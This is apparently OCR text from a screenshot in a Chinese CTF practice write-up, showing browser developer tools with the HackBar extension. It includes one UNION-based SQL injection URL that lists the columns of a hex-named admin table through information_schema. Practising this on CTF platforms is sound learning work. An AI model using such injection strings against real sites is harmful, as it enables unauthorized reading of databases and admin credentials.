 查看器 HackBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML + 过滤样式 :hov .cls + 布局 计算值
<!--document.write("admin_name");--> 元素 { 内联 弹性盒
<html> }
CSDN @F。N 嘿嘿
_js.php?ad_id=1 union select 1,2,3,4,5,6,column_name from information_schema.columns where table_name=0x626c75655f61646d696e limit 3,1
在线CTF练习平台 - 时... C (8条消息) feiniaotjx... CTF在线工具-CTF工...